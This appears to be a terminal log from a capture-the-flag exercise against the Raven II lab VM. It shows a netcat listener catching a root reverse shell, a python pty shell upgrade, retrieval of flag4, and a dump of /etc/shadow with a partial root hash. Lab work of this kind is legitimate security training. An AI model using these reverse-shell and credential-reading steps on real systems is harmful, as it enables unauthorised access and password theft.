 root@Kali:~/day1-b# nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 48235
python -c 'import pty; pty.spawn("/bin/bash")'
root@target2:/var/lib/mysql# ^Z
[1]+  Stopped                 nc -lnvp 9001
root@Kali:~/day1-b# stty raw -echo
root@Kali:~/day1-b# nc -lnvp 9001
root@target2:/var/lib/mysql# export TERM=xterm
root@target2:/var/lib/mysql# stty rows 47 cols 139
root@target2:/var/lib/mysql# ls /root
flag4.txt
root@target2:/var/lib/mysql# cat /root/flag4.txt
RavenII
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target2:/var/lib/mysql# cat /etc/shadow
root:$6$RwnwUpOh$ZBfkEUK2Ilk3.maYiuMSpC.Mv.i43t4vvUsK.hL8qPMY9S